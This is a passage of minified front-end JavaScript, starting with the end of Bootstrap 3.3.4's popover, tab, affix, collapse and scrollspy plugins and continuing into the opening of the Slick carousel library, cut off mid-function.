t=this.tip(),e=this.getTitle(),i=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof i?"html":"append":"text"](i),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},i.prototype.hasContent=function(){return this.getTitle()||this.getContent()},i.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},i.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var o=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=i,t.fn.popover.noConflict=function(){return t.fn.popover=o,this}}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.tab");n||o.data("bs.tab",n=new i(this)),"string"==typeof e&&n[e]()})}var i=function(e){this.element=t(e)};i.VERSION="3.3.4",i.TRANSITION_DURATION=150,i.prototype.show=function(){var e=this.element,i=e.closest("ul:not(.dropdown-menu)"),o=e.data("target");if(o||(o=e.attr("href"),o=o&&o.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var n=i.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),a=t.Event("show.bs.tab",{relatedTarget:n[0]});if(n.trigger(s),e.trigger(a),!a.isDefaultPrevented()&&!s.isDefaultPrevented()){var r=t(o);this.activate(e.closest("li"),i),this.activate(r,r.parent(),function(){n.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:n[0]})})}}},i.prototype.activate=function(e,o,n){function s(){a.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),r?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),n&&n()}var a=o.find("> .active"),r=n&&t.support.transition&&(a.length&&a.hasClass("fade")||!!o.find("> .fade").length);a.length&&r?a.one("bsTransitionEnd",s).emulateTransitionEnd(i.TRANSITION_DURATION):s(),a.removeClass("in")};var o=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=i,t.fn.tab.noConflict=function(){return t.fn.tab=o,this};var n=function(i){i.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',n).on("click.bs.tab.data-api",'[data-toggle="pill"]',n)}(jQuery),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),n=o.data("bs.affix"),s="object"==typeof e&&e;n||o.data("bs.affix",n=new i(this,s)),"string"==typeof e&&n[e]()})}var i=function(e,o){this.options=t.extend({},i.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};i.VERSION="3.3.4",i.RESET="affix affix-top affix-bottom",i.DEFAULTS={offset:0,target:window},i.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return i>n?"top":!1;if("bottom"==this.affixed)return null!=i?n+this.unpin<=s.top?!1:"bottom":t-o>=n+a?!1:"bottom";var r=null==this.affixed,l=r?n:s.top,h=r?a:e;return null!=i&&i>=n?"top":null!=o&&l+h>=t-o?"bottom":!1},i.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(i.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},i.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},i.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),o=this.options.offset,n=o.top,s=o.bottom,a=t(document.body).height();"object"!=typeof o&&(s=n=o),"function"==typeof n&&(n=o.top(this.$element)),"function"==typeof s&&(s=o.bottom(this.$element));var r=this.getState(a,e,n,s);if(this.affixed!=r){null!=this.unpin&&this.$element.css("top","");var l="affix"+(r?"-"+r:""),h=t.Event(l+".bs.affix");if(this.$element.trigger(h),h.isDefaultPrevented())return;this.affixed=r,this.unpin="bottom"==r?this.getPinnedOffset():null,this.$element.removeClass(i.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==r&&this.$element.offset({top:a-e-s})}};var o=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=i,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var i=t(this),o=i.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),e.call(i,o)})})}(jQuery),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),n=i.data("bs.collapse"),s=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!n&&s.toggle&&/show|hide/.test(e)&&(s.toggle=!1),n||i.data("bs.collapse",n=new o(this,s)),"string"==typeof e&&n[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.4",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,n=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(n&&n.length&&(e=n.data("bs.collapse"),e&&e.transitioning))){var s=t.Event("show.bs.collapse");if(this.$element.trigger(s),!s.isDefaultPrevented()){n&&n.length&&(i.call(n,"hide"),e||n.data("bs.collapse",null));var a=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[a](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var r=function(){this.$element.removeClass("collapsing").addClass("collapse in")[a](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return r.call(this);var l=t.camelCase(["scroll",a].join("-"));this.$element.one("bsTransitionEnd",t.proxy(r,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[a](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var n=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(n,this)).emulateTransitionEnd(o.TRANSITION_DURATION):n.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var n=t(o);
this.addAriaAndCollapsedClass(e(n),n)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var n=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=n,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var n=t(this);n.attr("data-target")||o.preventDefault();var s=e(n),a=s.data("bs.collapse"),r=a?"toggle":n.data();i.call(s,r)})}(jQuery),+function(t){"use strict";function e(i,o){this.$body=t(document.body),this.$scrollElement=t(t(i).is(document.body)?window:i),this.options=t.extend({},e.DEFAULTS,o),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function i(i){return this.each(function(){var o=t(this),n=o.data("bs.scrollspy"),s="object"==typeof i&&i;n||o.data("bs.scrollspy",n=new e(this,s)),"string"==typeof i&&n[i]()})}e.VERSION="3.3.4",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,i="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(i="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),n=e.data("target")||e.attr("href"),s=/^#./.test(n)&&t(n);return s&&s.length&&s.is(":visible")&&[[s[i]().top+o,n]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),e>=o)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(void 0===n[t+1]||e<n[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var i=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',o=t(i).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=t.fn.scrollspy;t.fn.scrollspy=i,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=o,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var n=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(n,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery);   !function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(a){"use strict";var o,r=window.Slick||{};o=0,(r=function(i,e){var t=this;t.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(i),appendDots:a(i),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(i,e){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(e+1)},dots:!1,dotsClass:"slick-dots",draggable:!1,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:3,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},t.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(t,t.initials),t.activeBreakpoint=null,t.animType=null,t.animProp=null,t.breakpoints=[],t.breakpointSettings=[],t.cssTransitions=!1,t.focussed=!1,t.interrupted=!1,t.hidden="hidden",t.paused=!0,t.positionProp=null,t.respondTo=null,t.rowCount=1,t.shouldClick=!0,t.$slider=a(i),t.$slidesCache=null,t.transformType=null,t.transitionType=null,t.visibilityChange="visibilitychange",t.windowWidth=0,t.windowTimer=null,i=a(i).data("slick")||{},t.options=a.extend({},t.defaults,e,i),t.currentSlide=t.options.initialSlide,t.originalSettings=t.options,void 0!==document.mozHidden?(t.hidden="mozHidden",t.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(t.hidden="webkitHidden",t.visibilityChange="webkitvisibilitychange"),t.autoPlay=a.proxy(t.autoPlay,t),t.autoPlayClear=a.proxy(t.autoPlayClear,t),t.autoPlayIterator=a.proxy(t.autoPlayIterator,t),t.changeSlide=a.proxy(t.changeSlide,t),t.clickHandler=a.proxy(t.clickHandler,t),t.selectHandler=a.proxy(t.selectHandler,t),t.setPosition=a.proxy(t.setPosition,t),t.swipeHandler=a.proxy(t.swipeHandler,t),t.dragHandler=a.proxy(t.dragHandler,t),t.keyHandler=a.proxy(t.keyHandler,t),t.instanceUid=o++,t.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,t.registerBreakpoints(),t.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(i,e,t){var o=this;if("boolean"==typeof e)t=e,e=null;else if(e<0||e>=o.slideCount)return!1;o.unload(),"number"==typeof e?0===e&&0===o.$slides.length?a(i).appendTo(o.$slideTrack):t?a(i).insertBefore(o.$slides.eq(e)):a(i).insertAfter(o.$slides.eq(e)):!0===t?a(i).prependTo(o.$slideTrack):a(i).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(i,e){a(e).attr("data-slick-index",i)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var i,e=this;1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical&&(i=e.$slides.eq(e.currentSlide).outerHeight(!0),e.$list.animate({height:i},e.options.speed))},r.prototype.animateSlide=function(i,e){var t={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(i=-i),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:i},o.options.speed,o.options.easing,e):o.$slideTrack.animate({top:i},o.options.speed,o.options.easing,e):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),a({animStart:o.currentLeft}).animate({animStart:i},{duration:o.options.speed,easing:o.options.easing,step:function(i){i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate("+i+"px, 0px)":t[o.animType]="translate(0px,"+i+"px)",o.$slideTrack.css(t)},complete:function(){e&&e.call()}})):(o.applyTransition(),i=Math.ceil(i),!1===o.options.vertical?t[o.animType]="translate3d("+i+"px, 0px, 0px)":t[o.animType]="translate3d(0px,"+i+"px, 0px)",o.$slideTrack.css(t),e&&setTimeout(function(){o.disableTransition(),e.call()},o.options.speed))},r.prototype.getNavTarget=function(){var i=this.options.asNavFor;return i&&null!==i&&(i=a(i).not(this.$slider)),i},r.prototype.asNavFor=function(e){var i=this.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var i=a(this).slick("getSlick");i.unslicked||i.slideHandler(e,!0)})},r.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,(!1===e.options.fade?e.$slideTrack:e.$slides.eq(i)).css(t)},r.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},r.prototype.buildArrows=function(){var i=this;!0===i.options.arrows&&(i.$prevArrow=a(i.options.prevArrow).addClass("slick-arrow"),i.$nextArrow=a(i.options.nextArrow).addClass("slick-arrow"),i.slideCount>i.options.slidesToShow?(i.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.prependTo(i.options.appendArrows),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.appendTo(i.options.appendArrows),!0!==i.options.infinite&&i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):i.$prevArrow.add(i.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var i,e,t=this;if(!0===t.options.dots&&t.slideCount>t.options.slidesToShow){for(t.$slider.addClass("slick-dotted"),e=a("<ul />").addClass(t.options.dotsClass),i=0;i<=t.getDotCount();i+=1)e.append(a("<li />").append(t.options.customPaging.call(this,t,i)));t.$dots=e.appendTo(t.options.appendDots),t.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},r.prototype.buildOut=function(){var i=this;i.$slides=i.$slider.children(i.options.slide+":not(.slick-cloned)").addClass("slick-slide"),i.slideCount=i.$slides.length,i.$slides.each(function(i,e){a(e).attr("data-slick-index",i).data("originalStyling",a(e).attr("style")||"")}),i.$slider.addClass("slick-slider"),i.$slideTrack=0===i.slideCount?a('<div class="slick-track"/>').appendTo(i.$slider):i.$slides.wrapAll('<div class="slick-track"/>').parent(),i.$list=i.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),i.$slideTrack.css("opacity",0),!0!==i.options.centerMode&&!0!==i.options.swipeToSlide||(i.options.slidesToScroll=1),a("img[data-lazy]",i.$slider).not("[src]").addClass("slick-loading"),i.setupInfinite(),i.buildArrows(),i.buildDots(),i.updateDots(),i.setSlideClasses("number"==typeof i.currentSlide?i.currentSlide:0),!0===i.options.draggable&&i.$list.addClass("draggable")},r.prototype.buildRows=function(){var i,e,t,o=this,s=document.createDocumentFragment(),n=o.$slider.children();if(1<o.options.rows){for(t=o.options.slidesPerRow*o.options.rows,e=Math.ceil(n.length/t),i=0;i<e;i++){for(var r=document.createElement("div"),l=0;l<o.options.rows;l++){for(var d=document.createElement("div"),a=0;a<o.options.slidesPerRow;a++){var c=i*t+(l*o.options.slidesPerRow+a);n.get(c)&&d.appendChild(n.get(c))}r.appendChild(d)}s.appendChild(r)}o.$slider.empty().append(s),o.$slider.children().children().children().css({width:100/o.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(i,e){var t,o,s,n=this,r=!1,l=n.$slider.width(),d=window.innerWidth||a(window).width();if("window"===n.respondTo?s=d:"slider"===n.respondTo?s=l:"min"===n.respondTo&&(s=Math.min(d,l)),n.options.responsive&&n.options.responsive.length&&null!==n.options.responsive){for(t in o=null,n.breakpoints)n.breakpoints.hasOwnProperty(t)&&(!1===n.originalSettings.mobileFirst?s<n.breakpoints[t]&&(o=n.breakpoints[t]):s>n.breakpoints[t]&&(o=n.breakpoints[t]));null!==o?null!==n.activeBreakpoint&&o===n.activeBreakpoint&&!e||(n.activeBreakpoint=o,"unslick"===n.breakpointSettings[o]?n.unslick(o):(n.options=a.extend({},n.originalSettings,n.breakpointSettings[o]),!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i)),r=o):null!==n.activeBreakpoint&&(n.activeBreakpoint=null,n.options=n.originalSettings,!0===i&&(n.currentSlide=n.options.initialSlide),n.refresh(i),r=o),i||!1===r||n.$slider.trigger("breakpoint",[n,r])}},r.prototype.changeSlide=function(i,e){var t,o=this,s=a(i.currentTarget);switch(s.is("a")&&i.preventDefault(),s.is("li")||(s=s.closest("li")),t=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,i.data.message){case"previous":n=0==t?o.options.slidesToScroll:o.options.slidesToShow-t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,e);break;case"next":n=0==t?o.options.slidesToScroll:t,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,e);break;case"index":var n=0===i.data.index?0:i.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(n),!1,e),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(i){var e=this.getNavigableIndexes(),t=0;if(i>e[e.length-1])i=e[e.length-1];else for(var o in e){if(i<e[o]){i=t;break}t=e[o]}return i},r.prototype.cleanUpEvents=function(){var i=this;i.options.dots&&null!==i.$dots&&a("li",i.$dots).off("click.slick",i.changeSlide).off("mouseenter.slick",a.proxy(i.interrupt,i,!0)).off("mouseleave.slick",a.proxy(i.interrupt,i,!1)),i.$slider.off("focus.slick blur.slick"),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow&&i.$prevArrow.off("click.slick",i.changeSlide),i.$nextArrow&&i.$nextArrow.off("click.slick",i.changeSlide)),i.$list.off("touchstart.slick mousedown.slick",i.swipeHandler),i.$list.off("touchmove.slick mousemove.slick",i.swipeHandler),i.$list.off("touchend.slick mouseup.slick",i.swipeHandler),i.$list.off("touchcancel.slick mouseleave.slick",i.swipeHandler),i.$list.off("click.slick",i.clickHandler),a(document).off(i.visibilityChange,i.visibility),i.cleanUpSlideEvents(),!0===i.options.accessibility&&i.$list.off("keydown.slick",i.keyHandler),!0===i.options.focusOnSelect&&a(i.$slideTrack).children().off("click.slick",i.selectHandler),a(window).off("orientationchange.slick.slick-"+i.instanceUid,i.orientationChange),a(window).off("resize.slick.slick-"+i.instanceUid,i.resize),a("[draggable!=true]",i.$slideTrack).off("dragstart",i.preventDefault),a(window).off("load.slick.slick-"+i.instanceUid,i.setPosition),a(document).off("ready.slick.slick-"+i.instanceUid,i.setPosition)},r.prototype.cleanUpSlideEvents=function(){var i=this;i.$list.off("mouseenter.slick",a.proxy(i.interrupt,i,!0)),i.$list.off("mouseleave.slick",a.proxy(i.interrupt,i,!1))},r.prototype.cleanUpRows=function(){var i;1<this.options.rows&&((i=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(i))},r.prototype.clickHandler=function(i){!1===this.shouldClick&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},r.prototype.destroy=function(i){var e=this;e.autoPlayClear(),e.touchObject={},e.cleanUpEvents(),a(".slick-cloned",e.$slider).detach(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.$prevArrow.length&&(e.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove()),e.$nextArrow&&e.$nextArrow.length&&(e.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove()),e.$slides&&(e.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){a(this).attr("style",a(this).data("originalStyling"))}),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.detach(),e.$list.detach(),e.$slider.append(e.$slides)),e.cleanUpRows(),e.$slider.removeClass("slick-slider"),e.$slider.removeClass("slick-initialized"),e.$slider.removeClass("slick-dotted"),e.unslicked=!0,i||e.$slider.trigger("destroy",[e])},r.prototype.disableTransition=function(i){var e={};e[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(i)).css(e)},r.prototype.fadeSlide=function(i,e){var t=this;!1===t.cssTransitions?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},r.prototype.fadeSlideOut=function(i){var e=this;!1===e.cssTransitions?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(i){var e=this;null!==i&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(i).appendTo(e.$slideTrack),e.reinit())},r.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*:not(.slick-arrow)",function(i){i.stopImmediatePropagation();var e=a(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=e.is(":focus"),t.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var i=this,e=0,t=0,o=0;if(!0===i.options.infinite)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else if(!0===i.options.centerMode)o=i.slideCount;else if(i.options.asNavFor)for(;e<i.slideCount;)++o,e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;else o=1+Math.ceil((i.slideCount-i.options.slidesToShow)/i.options.slidesToScroll);return o-1},r.prototype.getLeft=function(i){var e,t=this,o=0;return t.slideOffset=0,e=t.$slides.first().outerHeight(!0),!0===t.options.infinite?(t.slideCount>t.options.slidesToShow&&(t.slideOffset=t.slideWidth*t.options.slidesToShow*-1,o=e*t.options.slidesToShow*-1),t.slideCount%t.options.slidesToScroll!=0&&i+t.options.slidesToScroll>t.slideCount&&t.slideCount>t.options.slidesToShow&&(o=i>t.slideCount?(t.slideOffset=(t.options.slidesToShow-(i-t.slideCount))*t.slideWidth*-1,(t.options.slidesToShow-(i-t.slideCount))*e*-1):(t.slideOffset=t.slideCount%t.options.slidesToScroll*t.slideWidth*-1,t.slideCount%t.options.slidesToScroll*e*-1))):i+t.options.slidesToShow>t.slideCount&&(t.slideOffset=(i+t.options.slidesToShow-t.slideCount)*t.slideWidth,o=(i+t.options.slidesToShow-t.slideCount)*e),t.slideCount<=t.options.slidesToShow&&(o=t.slideOffset=0),!0===t.options.centerMode&&!0===t.options.infinite?t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)-t.slideWidth:!0===t.options.centerMode&&(t.slideOffset=0,t.slideOffset+=t.slideWidth*Math.floor(t.options.slidesToShow/2)),e=!1===t.options.vertical?i*t.slideWidth*-1+t.slideOffset:i*e*-1+o,!0===t.options.variableWidth&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===t.options.centerMode&&(o=t.slideCount<=t.options.slidesToShow||!1===t.options.infinite?t.$slideTrack.children(".slick-slide").eq(i):t.$slideTrack.children(".slick-slide").eq(i+t.options.slidesToShow+1),e=!0===t.options.rtl?o[0]?-1*(t.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,e+=(t.$list.width()-o.outerWidth())/2)),e},r.prototype.getOption=r.prototype.slickGetOption=function(i){return this.options[i]},r.prototype.getNavigableIndexes=function(){for(var i=this,e=0,t=0,o=[],s=!1===i.options.infinite?i.slideCount:(e=-1*i.options.slidesToScroll,t=-1*i.options.slidesToScroll,2*i.slideCount);e<s;)o.push(e),e=t+i.options.slidesToScroll,t+=i.options.slidesToScroll<=i.options.slidesToShow?i.options.slidesToScroll:i.options.slidesToShow;return o},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var 